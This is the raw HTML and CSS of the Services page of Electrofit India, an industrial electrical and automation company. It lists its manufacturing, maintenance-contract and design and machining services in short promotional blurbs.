<link rel="icon" href="https://electrofitindia.com/wp-content/uploads/2023/10/fg09.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://electrofitindia.com/wp-content/uploads/2023/10/fg09.png" />
<meta name="msapplication-TileImage" content="https://electrofitindia.com/wp-content/uploads/2023/10/fg09.png" />
		<style id="wp-custom-css">
			.box-title {
    font-size: 19px;
    line-height: 1.417;
    font-weight: 700;
    margin-top: -0.32em;
    height: 50px;
}
body
{
	margin-top:-27px;
}
/*  */
.elementor-element-dba8878 .elementor-widget-container .row .col-xl-3 .title-area .sec-title{
	font-size:26px;
}
.slick-slide .service-box{
	height:310px;
	border-radius:5px;
}
.elementor-element-3d4cd61 .elementor-widget-container .title-area-wrap .title-area{
	display:none;
}
/*  */


.header-top {
    padding: 5px 0;
    background-color: var(--theme-color);
    --body-color: #fff;
}
.desc-selector{
	text-align:justify!important;
}
.widget-area {
    padding-top: 50px;
    padding-bottom: 50px;
}
.sdx{
	margin-top:30px!important;
}
.quote-form-box{
	     margin-left: 0px !Important;
}
/*  */
.elementor-element-b9bc80c .elementor-widget-container .mb-40 {
/* 	display:none !important;  */
}
.elementor-22 .elementor-element.elementor-element-4e4a9e5 h3 a {
    font-size: 18px!important;
}




.header-top {
    padding: 5px 0;
    background-color: #e10000;
    --body-color: #fff;
}
.header-logo img{
	height:99px!important;
}
.header-info .icon-btn {
    color: #e10000!important;
    border-radius: 99px;
}
.icon-btn:hover {
    background-color:#e10000;
    color:#fff!important;
    border-color: #e10000;
}
.main-menu > ul > li > a:hover {
    color:#e10000;
}
.themeholy-btn{
	background-color:#e10000!important;
}
.year-counter_number {
 color: #e10000!important;
}
.sub-title {
   color: #e10000!important;
}    
.service-card_content:after {
background-color:#000!important;
}
.service-card:hover .themeholy-btn {
    background-color: var(--white-color);
    color: #fff!important;
}
.service-card_icon:after, .service-card_icon:before {
background-color: #000;
}
.choose-box_number {
   color: #e10000!important;
}
.process-card_img {
    border: 2px solid #e10000;
}   
.testi-card_review {
    color: #FFFF00;
    font-size: 20px;
    margin-top: 15px;
}
.testi-card:after {
    
  background-color:#e10000!important;
}
.blog-img .blog-date {
    background-color:#e10000!important;
}
.footer-widget .widget_title:after {
    height: 2px;
    width: 80px;
    background-color: transparent;
    background-image: -webkit-gradient(linear, left top, right top, from(#e10000), to(transparent));
    background-image: linear-gradient(to right, #e10000, transparent);
}
.footer-widget.widget_meta a:hover, .footer-widget.widget_pages a:hover, .footer-widget.widget_archive a:hover, .footer-widget.widget_categories a:hover, .footer-widget.widget_nav_menu a:hover {
    background-color: transparent;
    color: #e10000!important;
}
.footer-widget.widget_nav_menu a:hover:before {
     color: #e10000!important;
}
.copyright-wrap {
    padding: 8px 0;
    background-size: 100% auto;
    background-color: #e10000;
}
.breadcumb-menu li:last-child {
    padding-right: 0;
    margin-right: 0;
   color: #e10000!important;
}
.service-block:before {
   
  background-color: #e10000;
}
.service-block_icon .icon {
   background-color: #000;
}
.project-menu .themeholy-btn:before, .project-menu .themeholy-btn:after {
    background-color: #000!important;
}
.project-box .project-subtitle {
   
  color: #e10000!important;
}
.project-box .icon-btn {
    background-color: #e10000;
    border: none;
    color: var(--white-color);
    font-size: 24px;
}
.box-title a:hover {
    color: #e10000!important;
}


.elementor-30 .elementor-element.elementor-element-4ff650a .elementor-tab-title.elementor-active, .elementor-30 .elementor-element.elementor-element-4ff650a .elementor-tab-title.elementor-active a{
    color: #fff!important;
    background: #FF0000!important;
border-radius: 8px;
}

.elementor-30 .elementor-element.elementor-element-88c4f26 .elementor-tab-title.elementor-active, .elementor-30 .elementor-element.elementor-element-88c4f26 .elementor-tab-title.elementor-active a{
	 color: #fff!important;
    background: #FF0000!important;
border-radius: 8px;
}
.elementor-22 .elementor-element.elementor-element-d15aead .elementor-tab-title.elementor-active, .elementor-22 .elementor-element.elementor-element-d15aead .elementor-tab-title.elementor-active a{
 color: #fff!important;
    background: #FF0000!important;
border-radius: 8px;
}
.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-wrapper{
    width: initial !important;
	    padding: 20px 20px;
    border: 1px solid #F1EFEF;
	border-radius:8px;
}
.elementor-30 .elementor-element.elementor-element-4ff650a .elementor-tab-content{
	    border-width: 0px !important;
}
.elementor-30 .elementor-element.elementor-element-4ff650a .elementor-tabs-content-wrapper{
	border-width: 0px !important;
}
.elementor-widget-tabs .elementor-tab-content, .elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title:after, .elementor-widget-tabs .elementor-tab-title:before, .elementor-widget-tabs .elementor-tabs-content-wrapper{
	 border: initial !important;
}
.elementor-image-box-img img{
	border-radius: 8px !important;
}
.elementor-element-d15aead .elementor-widget-container .elementor-tabs .elementor-tabs-wrapper{
	    display: flex;
    justify-content: center;
}
/* contact img */
.elementor-42 .elementor-element.elementor-element-0b3d740 img{
	height: 100%;
    object-fit: cover;
    object-position: center center;

    width: 100%;
	    min-height: 530px;
}
/*  */
.elementor-element-8e3723a .elementor-widget-container p{
	margin-bottom:10px;
}
.elementor-element-abb79b1{
	    margin-bottom: 10px;
}
/*  */
@media (min-width: 320px) and (max-width: 600px){
	
	.elementor-18 .elementor-element.elementor-element-8d964e7 {
    padding: 71px 0px 55px 0px;
}
	#yit .elementor-widget-container .title-area .sec-title{
		font-size:20px!important
	}	
/* 	section{
		padding:30px 0 !important;
	} */
	.header-layout1 .header-top {
    padding: 0px 0 !important;
}
	.themeholy-menu-toggle{
		    background-color: #e10000 !important;
	}
	.themeholy-menu-wrapper .themeholy-menu-toggle{
		    background-color: #e10000 !important;
	}
	.header-logo img{
		    height: 78px!important;
	}
	.themeholy-menu-wrapper .mobile-logo .logo img{
		height: 100px!important;
}
	.elementor-20 .elementor-element.elementor-element-03aac73{
		    padding: 80px 0px 50px 0px !important;
	}
	.elementor-20 .elementor-element.elementor-element-9a56309{
		    padding: 0px 0px 0px 0px !important;
	}
	.elementor-30 .elementor-element.elementor-element-3f443a9{
		    padding: 40px 0px 0px 0px !important;
	}
	.elementor-30 .elementor-element.elementor-element-c4a4c7c{
		   padding: 40px 0px 0px 0px !important;
}
	.elementor-42 .elementor-element.elementor-element-830f74f{
		  padding: 60px 0px 60px 0px !important;
	}
	.elementor-element-d9f6252 .elementor-container .elementor-column{
margin-bottom:30px;
	}
	.elementor-20 .elementor-element.elementor-element-4d88894{
		 padding: 0px 0px 60px 0px !important;
	}
	.qw
	{
		width:50%;
	}
	.elementor-counter .elementor-counter-number-wrapper
	{
		font-size:30px !important;
	}
	.menu-item-5233 a
{
	display:block !important;
}
}
.menu-item-5233 a
{
	display:none;
}
.about-logo img
{
	    border-radius: 10px;
    padding: 7px;
    width: 168px;
    background: #fff;
}
.paoc-popup-margin {
    margin-bottom: 0px;
}
.paoc-popup .paoc-popup-margin:last-child
{
	display:none;
}
.paoc-credit-wrp
{
	display:none;
}
.paoc-cus-close-txt
{
	display:none;
}		</style>
		<style id="plumer_opt-dynamic-css" title="dynamic-css" class="redux-options-output">.breadcumb-wrapper{background-repeat:no-repeat;background-position:center center;background-image:url('https://electrofitindia.com/wp-content/uploads/2023/09/bg.png');background-size:cover;}.footer-copyright{background-color:#1b1b1b;}</style></head>
<body class="page-template page-template-template-builder page-template-template-builder-php page page-id-22 wp-embed-responsive theme-plumer woocommerce-no-js tinvwl-theme-style elementor-default elementor-kit-7 elementor-page elementor-page-22">

<div class="popup-search-box d-none d-lg-block  "><button class="searchClose border-theme text-theme"><i class="fal fa-times"></i></button><form role="search" method="get" action="https://electrofitindia.com/"><input value="" class="border-theme" name="s" required type="search" placeholder="What are you looking for?"><button type="submit"><i class="fal fa-search"></i></button></form></div><!--==========Mobile Menu============= --><div class="themeholy-menu-wrapper"><div class="themeholy-menu-area text-center"><button class="themeholy-menu-toggle"><i class="fal fa-times"></i></button><div class="mobile-logo"><a class="logo" href="https://electrofitindia.com/"><img class="img-fluid" src="https://electrofitindia.com/wp-content/uploads/2023/05/fg7.png" alt="logo" /></a></div><div class="themeholy-mobile-menu"><div class="themeholy-mobile-menu"><ul id="menu-primary-menu" class=""><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-45"><a href="https://electrofitindia.com/">Home</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="https://electrofitindia.com/about-us/">About Us</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-101"><a href="https://electrofitindia.com/services/" aria-current="page">Services</a></li>
<li id="menu-item-3274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3274"><a href="https://electrofitindia.com/projects/">Products</a></li>
<li id="menu-item-3273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3273"><a href="https://electrofitindia.com/#test">Testimonial</a></li>
<li id="menu-item-3770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3770"><a href="https://electrofitindia.com/contact/">Contact Us</a></li>
<li id="menu-item-5233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5233"><a href="https://thermalbazaar.com/">Shop</a></li>
</ul></div></div></div></div><header class="themeholy-header header-layout1"><!--header-top-wrapper start--><div class="header-top"><div class="container themeholy-container"><div class="row justify-content-center justify-content-lg-between align-items-center gy-2"><div class="col-auto d-none d-lg-block"><p class="header-notice">Welcome to Electrofit Electrical &amp; Automation Solutions</p></div><div class="col-auto"><div class="header-links"><ul><li><i class="fal fa-phone"></i><a href="tel:+918552944747">+91 8552944747</a></li><li><i class="fal fa-envelope"></i><a href="mailto:info.electrofitindia@gmail.com">info.electrofitindia@gmail.com</a></li><li><div class="social-links"><a href="http://facebool.com"><i class="fab fa-facebook-f"></i></a> <a href="http://twitter.com"><i class="fab fa-twitter"></i></a> <a href="http://linkedin.com"><i class="fab fa-linkedin-in"></i></a> <a href="http://instagram.com"><i class="fab fa-instagram"></i></a> <a href="http://youtube.com"><i class="fab fa-youtube"></i></a> </div></li></ul></div></div></div></div></div><!--header-top-wrapper end--><div class="sticky-wrapper"><!-- Main Menu Area --><div class="menu-area"><div class="container themeholy-container"><div class="row align-items-center justify-content-between"><div class="col-auto"><div class="header-logo"><a class="logo" href="https://electrofitindia.com/"><img class="img-fluid" src="https://electrofitindia.com/wp-content/uploads/2023/05/fg7.png" alt="logo" /></a></div></div><div class="col-auto"><nav class="main-menu d-none d-lg-inline-block"><ul id="menu-primary-menu-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-45"><a href="https://electrofitindia.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="https://electrofitindia.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-101"><a href="https://electrofitindia.com/services/" aria-current="page">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3274"><a href="https://electrofitindia.com/projects/">Products</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3273"><a href="https://electrofitindia.com/#test">Testimonial</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3770"><a href="https://electrofitindia.com/contact/">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5233"><a href="https://thermalbazaar.com/">Shop</a></li>
</ul></nav><button type="button" class="themeholy-menu-toggle d-block d-lg-none"><i class="far fa-bars"></i></button></div><div class="col-auto d-none d-xl-block"><div class="header-button"><button type="button" class="icon-btn searchBoxToggler"><i class="far fa-search"></i></button><a href="https://thermalbazaar.com/" class="themeholy-btn">Shop Now</a></div></div></div></div><div class="logo-bg"></div></div> </div></header><!-- Page title 2 --><div class="breadcumb-wrapper"><div class="container z-index-common"><div class="breadcumb-content"><h1 class="breadcumb-title">Services</h1><ul class="breadcumb-menu"><li><a href="https://electrofitindia.com">Home</a></li><li>Services</li></ul></div></div></div><!-- End of Page title --><div class="plumer-fluid"><div class="builder-page-wrapper"><body>		<div data-elementor-type="wp-page" data-elementor-id="22" class="elementor elementor-22">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-8dc04af elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="8dc04af" data-element_type="section" data-settings='{"animation":"fadeInUp"}'>
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cc6280a" data-id="cc6280a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-52abc42 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="52abc42" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-eb9e60e" data-id="eb9e60e" data-element_type="column" data-settings='{"animation":"none"}'>
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d15aead elementor-tabs-view-horizontal elementor-widget elementor-widget-tabs" data-id="d15aead" data-element_type="widget" data-widget_type="tabs.default">
				<div class="elementor-widget-container">
							<div class="elementor-tabs">
			<div class="elementor-tabs-wrapper" role="tablist">
									<div id="elementor-tab-title-2191" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-2191" aria-expanded="false">Manufacturing Services</div>
									<div id="elementor-tab-title-2192" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-2192" aria-expanded="false">AMC Services</div>
									<div id="elementor-tab-title-2193" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="3" role="tab" tabindex="-1" aria-controls="elementor-tab-content-2193" aria-expanded="false">Other Services</div>
							</div>
			<div class="elementor-tabs-content-wrapper" role="tablist" aria-orientation="vertical">
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-2191" aria-expanded="false">Manufacturing Services</div>
					<div id="elementor-tab-content-2191" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-2191" tabindex="0" hidden="false">		<div data-elementor-type="page" data-elementor-id="4818" class="elementor elementor-4818">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3db81e0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3db81e0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8e1665d elementor-invisible" data-id="8e1665d" data-element_type="column" data-settings='{"animation":"fadeInUp"}'>
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76f0058 elementor-widget elementor-widget-plumerservice" data-id="76f0058" data-element_type="widget" data-widget_type="plumerservice.default">
				<div class="elementor-widget-container">
					<div class="row gy-30"><div class="col-md-6 col-xl-4"><div class="service-block"><div class="shape1"></div><div class="service-block_icon"><div class="icon"><img decoding="async" src="https://electrofitindia.com/wp-content/uploads/2023/09/icons8-service-80-2.png" alt="Electro Fit India - Industrial Automation Products" loading="lazy"></div></div><div class="service-block_img"><img decoding="async" src="https://electrofitindia.com/wp-content/uploads/2023/09/01q.png" alt="Electro Fit India - Industrial Automation Products" loading="lazy"></div><h3 class="box-title"><a href="">customized Burners</a></h3><p class="service-block_text">Burners used in industrial ovens, kilns, and furnaces can be customized for optimal heat distribution, uniformity, and control to ensure the quality of the end product.</p><div class="ripple-shape"><span class="ripple-1"></span><span class="ripple-2"></span><span class="ripple-3"></span><span class="ripple-4"></span><span class="ripple-5"></span><span class="ripple-6"></span></div></div></div><div class="col-md-6 col-xl-4"><div class="service-block"><div class="shape1"></div><div class="service-block_icon"><div class="icon"><img decoding="async" src="https://electrofitindia.com/wp-content/uploads/2023/09/icons8-service-80-2.png" alt="Electro Fit India - Industrial Automation Products" loading="lazy"></div></div><div class="service-block_img"><img decoding="async" src="https://electrofitindia.com/wp-content/uploads/2023/09/sxxx.png" alt="Electro Fit India - Industrial Automation Products" loading="lazy"></div><h3 class="box-title"><a href="">SPM Machines</a></h3><p class="service-block_text">SPM machines are built to automate and streamline manufacturing processes, resulting in increased productivity and reduced cycle times and with higher precision.</p><div class="ripple-shape"><span class="ripple-1"></span><span class="ripple-2"></span><span class="ripple-3"></span><span class="ripple-4"></span><span class="ripple-5"></span><span class="ripple-6"></span></div></div></div><div class="col-md-6 col-xl-4"><div class="service-block"><div class="shape1"></div><div class="service-block_icon"><div class="icon"><img decoding="async" src="https://electrofitindia.com/wp-content/uploads/2023/09/icons8-service-80-2.png" alt="Electro Fit India - Industrial Automation Products" loading="lazy"></div></div><div class="service-block_img"><img decoding="async" src="https://electrofitindia.com/wp-content/uploads/2023/09/xzz.png" alt="Electro Fit India - Industrial Automation Products" loading="lazy"></div><h3 class="box-title"><a href="">EOT Crane</a></h3><p class="service-block_text">EOT cranes are powered by electricity. They have electrical controls that allow operators to maneuver the crane, lift and lower loads, and position them accurately. </p><div class="ripple-shape"><span class="ripple-1"></span><span class="ripple-2"></span><span class="ripple-3"></span><span class="ripple-4"></span><span class="ripple-5"></span><span class="ripple-6"></span></div></div></div><div class="col-md-6 col-xl-4"><div class="service-block"><div class="shape1"></div><div class="service-block_icon"><div class="icon"><img decoding="async" src="https://electrofitindia.com/wp-content/uploads/2023/09/icons8-service-80-2.png" alt="Electro Fit India - Industrial Automation Products" loading="lazy"></div></div><div class="service-block_img"><img decoding="async" src="https://electrofitindia.com/wp-content/uploads/2023/09/4xcc.png" alt="Electro Fit India - Industrial Automation Products" loading="lazy"></div><h3 class="box-title"><a href="">Automatic Guided Vehicals</a></h3><p class="service-block_text">AGVs use various navigation technologies to move autonomously. Common navigation methods include laser guidance,  and natural feature .</p><div class="ripple-shape"><span class="ripple-1"></span><span class="ripple-2"></span><span class="ripple-3"></span><span class="ripple-4"></span><span class="ripple-5"></span><span class="ripple-6"></span></div></div></div><div class="col-md-6 col-xl-4"><div class="service-block"><div class="shape1"></div><div class="service-block_icon"><div class="icon"><img decoding="async" src="https://electrofitindia.com/wp-content/uploads/2023/09/icons8-service-80-2.png" alt="Electro Fit India - Industrial Automation Products" loading="lazy"></div></div><div class="service-block_img"><img decoding="async" src="https://electrofitindia.com/wp-content/uploads/2023/09/dccv.png" alt="Electro Fit India - Industrial Automation Products" loading="lazy"></div><h3 class="box-title"><a href="">Inductive Proximity Switches</a></h3><p class="service-block_text">Inductive proximity switches have no moving parts, which reduces wear and non-ferrous metals  and contributes to their long operational life.</p><div class="ripple-shape"><span class="ripple-1"></span><span class="ripple-2"></span><span class="ripple-3"></span><span class="ripple-4"></span><span class="ripple-5"></span><span class="ripple-6"></span></div></div></div><div class="col-md-6 col-xl-4"><div class="service-block"><div class="shape1"></div><div class="service-block_icon"><div class="icon"><img decoding="async" src="https://electrofitindia.com/wp-content/uploads/2023/09/icons8-service-80-2.png" alt="Electro Fit India - Industrial Automation Products" loading="lazy"></div></div><div class="service-block_img"><img decoding="async" src="https://electrofitindia.com/wp-content/uploads/2023/09/pix.png" alt="Electro Fit India - Industrial Automation Products" loading="lazy"></div><h3 class="box-title"><a href="">Thromocouples</a></h3><p class="service-block_text">They can be used in various forms, such as wire thermocouples, sheathed thermocouples, and handheld probes, making them adaptable to applications.</p><div class="ripple-shape"><span class="ripple-1"></span><span class="ripple-2"></span><span class="ripple-3"></span><span class="ripple-4"></span><span class="ripple-5"></span><span class="ripple-6"></span></div></div></div><div class="col-md-6 col-xl-4"><div class="service-block"><div class="shape1"></div><div class="service-block_icon"><div class="icon"><img decoding="async" src="https://electrofitindia.com/wp-content/uploads/2023/09/icons8-service-80-2.png" alt="Electro Fit India - Industrial Automation Products" loading="lazy"></div></div><div class="service-block_img"><img decoding="async" src="https://electrofitindia.com/wp-content/uploads/2023/09/coov.png" alt="Electro Fit India - Industrial Automation Products" loading="lazy"></div><h3 class="box-title"><a href="">Thyristors</a></h3><p class="service-block_text"> Thyristors are capable of handling high voltages and currents, making them suitable for high-power applications such as motor control, and power supplies.</p><div class="ripple-shape"><span class="ripple-1"></span><span class="ripple-2"></span><span class="ripple-3"></span><span class="ripple-4"></span><span class="ripple-5"></span><span class="ripple-6"></span></div></div></div><div class="col-md-6 col-xl-4"><div class="service-block"><div class="shape1"></div><div class="service-block_icon"><div class="icon"><img decoding="async" src="https://electrofitindia.com/wp-content/uploads/2023/09/icons8-service-80-2.png" alt="Electro Fit India - Industrial Automation Products" loading="lazy"></div></div><div class="service-block_img"><img decoding="async" src="https://electrofitindia.com/wp-content/uploads/2023/09/2000cv.png" alt="Electro Fit India - Industrial Automation Products" loading="lazy"></div><h3 class="box-title"><a href="">Automation Panels</a></h3><p class="service-block_text"> Automation panels are equipped with various connectivity options, such as Ethernet, serial ports, and communication protocols to connect .</p><div class="ripple-shape"><span class="ripple-1"></span><span class="ripple-2"></span><span class="ripple-3"></span><span class="ripple-4"></span><span class="ripple-5"></span><span class="ripple-6"></span></div></div></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-2192" aria-expanded="false">AMC Services</div>
					<div id="elementor-tab-content-2192" class="elementor-tab-content elementor-clearfix" data-tab="2" role="tabpanel" aria-labelledby="elementor-tab-title-2192" tabindex="0" hidden="hidden">		<div data-elementor-type="page" data-elementor-id="4827" class="elementor elementor-4827">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-13d9e75 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13d9e75" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d801030 elementor-invisible" data-id="d801030" data-element_type="column" data-settings='{"animation":"fadeInUp"}'>
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9eda30a elementor-widget elementor-widget-plumerservice" data-id="9eda30a" data-element_type="widget" data-widget_type="plumerservice.default">
				<div class="elementor-widget-container">
					<div class="row gy-30"><div class="col-md-6 col-xl-4"><div class="service-block"><div class="shape1"></div><div class="service-block_icon"><div class="icon"><img decoding="async" src="https://electrofitindia.com/wp-content/uploads/2023/09/icons8-service-80-2.png" alt="Electro Fit India - Industrial Automation Products" loading="lazy"></div></div><div class="service-block_img"><img decoding="async" src="https://electrofitindia.com/wp-content/uploads/2023/09/hpad.png" alt="Electro Fit India - Industrial Automation Products" loading="lazy"></div><h3 class="box-title"><a href="">Heat Treament Furnaces</a></h3><p class="service-block_text">These furnaces are designed to process materials in discrete batches. They are suitable for smaller production volumes and offer flexibility process control.</p><div class="ripple-shape"><span class="ripple-1"></span><span class="ripple-2"></span><span class="ripple-3"></span><span class="ripple-4"></span><span class="ripple-5"></span><span class="ripple-6"></span></div></div></div><div class="col-md-6 col-xl-4"><div class="service-block"><div class="shape1"></div><div class="service-block_icon"><div class="icon"><img decoding="async" src="https://electrofitindia.com/wp-content/uploads/2023/09/icons8-service-80-2.png" alt="Electro Fit India - Industrial Automation Products" loading="lazy"></div></div><div class="service-block_img"><img decoding="async" src="https://electrofitindia.com/wp-content/uploads/2023/09/12000c.png" alt="Electro Fit India - Industrial Automation Products" loading="lazy"></div><h3 class="box-title"><a href="">EOT Crane</a></h3><p class="service-block_text">EOT cranes are powered by electricity. They have electrical controls that allow operators to maneuver the crane, lift and lower loads, and position them accurately.</p><div class="ripple-shape"><span class="ripple-1"></span><span class="ripple-2"></span><span class="ripple-3"></span><span class="ripple-4"></span><span class="ripple-5"></span><span class="ripple-6"></span></div></div></div><div class="col-md-6 col-xl-4"><div class="service-block"><div class="shape1"></div><div class="service-block_icon"><div class="icon"><img decoding="async" src="https://electrofitindia.com/wp-content/uploads/2023/09/icons8-service-80-2.png" alt="Electro Fit India - Industrial Automation Products" loading="lazy"></div></div><div class="service-block_img"><img decoding="async" src="https://electrofitindia.com/wp-content/uploads/2023/09/89000.png" alt="Electro Fit India - Industrial Automation Products" loading="lazy"></div><h3 class="box-title"><a href="">Control Panel Air Condtioners</a></h3><p class="service-block_text">Air conditioners for control panels often include filters to remove dust, dirt, and other contaminants from the incoming air.</p><div class="ripple-shape"><span class="ripple-1"></span><span class="ripple-2"></span><span class="ripple-3"></span><span class="ripple-4"></span><span class="ripple-5"></span><span class="ripple-6"></span></div></div></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="3" role="tab" tabindex="-1" aria-controls="elementor-tab-content-2193" aria-expanded="false">Other Services</div>
					<div id="elementor-tab-content-2193" class="elementor-tab-content elementor-clearfix" data-tab="3" role="tabpanel" aria-labelledby="elementor-tab-title-2193" tabindex="0" hidden="hidden">		<div data-elementor-type="page" data-elementor-id="4834" class="elementor elementor-4834">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-aaad189 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aaad189" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-44be0b6 elementor-invisible" data-id="44be0b6" data-element_type="column" data-settings='{"animation":"fadeInUp"}'>
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6c25ab elementor-widget elementor-widget-plumerservice" data-id="b6c25ab" data-element_type="widget" data-widget_type="plumerservice.default">
				<div class="elementor-widget-container">
					<div class="row gy-30"><div class="col-md-6 col-xl-4"><div class="service-block"><div class="shape1"></div><div class="service-block_icon"><div class="icon"><img decoding="async" src="https://electrofitindia.com/wp-content/uploads/2023/09/icons8-service-80-2.png" alt="Electro Fit India - Industrial Automation Products" loading="lazy"></div></div><div class="service-block_img"><img decoding="async" src="https://electrofitindia.com/wp-content/uploads/2023/09/2000wr.png" alt="Electro Fit India - Industrial Automation Products" loading="lazy"></div><h3 class="box-title"><a href="">Mechanical designing and simulation</a></h3><p class="service-block_text">The design process typically begins with defining the problem and conceptualizing a solution. Engineers and constraints, and requirements for the project.</p><div class="ripple-shape"><span class="ripple-1"></span><span class="ripple-2"></span><span class="ripple-3"></span><span class="ripple-4"></span><span class="ripple-5"></span><span class="ripple-6"></span></div></div></div><div class="col-md-6 col-xl-4"><div class="service-block"><div class="shape1"></div><div class="service-block_icon"><div class="icon"><img decoding="async" src="https://electrofitindia.com/wp-content/uploads/2023/09/icons8-service-80-2.png" alt="Electro Fit India - Industrial Automation Products" loading="lazy"></div></div><div class="service-block_img"><img decoding="async" src="https://electrofitindia.com/wp-content/uploads/2023/09/foolc.png" alt="Electro Fit India - Industrial Automation Products" loading="lazy"></div><h3 class="box-title"><a href="">Electrical Eplan wiring design service</a></h3><p class="service-block_text">EPLAN can integrate with programmable logic controllers  and automation systems to ensure seamless communication between the electrical design .</p><div class="ripple-shape"><span class="ripple-1"></span><span class="ripple-2"></span><span class="ripple-3"></span><span class="ripple-4"></span><span class="ripple-5"></span><span class="ripple-6"></span></div></div></div><div class="col-md-6 col-xl-4"><div class="service-block"><div class="shape1"></div><div class="service-block_icon"><div class="icon"><img decoding="async" src="https://electrofitindia.com/wp-content/uploads/2023/09/icons8-service-80-2.png" alt="Electro Fit India - Industrial Automation Products" loading="lazy"></div></div><div class="service-block_img"><img decoding="async" src="https://electrofitindia.com/wp-content/uploads/2023/09/250.png" alt="Electro Fit India - Industrial Automation Products" loading="lazy"></div><h3 class="box-title"><a href="">Laser Cuting Design and Cutting Service</a></h3><p class="service-block_text">Laser cutting can be applied to a variety of materials, including metals, acrylic, paper, fabric, and more. The choice of material depends on the specific .</p><div class="ripple-shape"><span class="ripple-1"></span><span class="ripple-2"></span><span class="ripple-3"></span><span class="ripple-4"></span><span class="ripple-5"></span><span class="ripple-6"></span></div></div></div><div class="col-md-6 col-xl-4"><div class="service-block"><div class="shape1"></div><div class="service-block_icon"><div class="icon"><img decoding="async" src="https://electrofitindia.com/wp-content/uploads/2023/09/icons8-service-80-2.png" alt="Electro Fit India - Industrial Automation Products" loading="lazy"></div></div><div class="service-block_img"><img decoding="async" src="https://electrofitindia.com/wp-content/uploads/2023/09/bvvc.png" alt="Electro Fit India - Industrial Automation Products" loading="lazy"></div><h3 class="box-title"><a href="">VMC Job Work</a></h3><p class="service-block_text">VMC job work can involve various materials, including metals plastics, composites, and more. Material selection depends on the  requirements.</p><div class="ripple-shape"><span class="ripple-1"></span><span class="ripple-2"></span><span class="ripple-3"></span><span class="ripple-4"></span><span class="ripple-5"></span><span class="ripple-6"></span></div></div></div><div class="col-md-6 col-xl-4"><div class="service-block"><div class="shape1"></div><div class="service-block_icon"><div class="icon"><img decoding="async" src="https://electrofitindia.com/wp-content/uploads/2023/09/icons8-service-80-2.png" alt="Electro Fit India - Industrial Automation Products" loading="lazy"></div></div><div class="service-block_img"><img decoding="async" src="https://electrofitindia.com/wp-content/uploads/2023/09/bcccxaq.png" alt="Electro Fit India - Industrial Automation Products" loading="lazy"></div><h3 class="box-title"><a href="">Wire Cutting Service</a></h3><p class="service-block_text">Wire EDM is used for machining materials that are electrically conductive, including metals such as steel, aluminum, and titanium. </p><div class="ripple-shape"><span class="ripple-1"></span><span class="ripple-2"></span><span class="ripple-3"></span><span class="ripple-4"></span><span class="ripple-5"></span><span class="ripple-6"></span></div></div></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
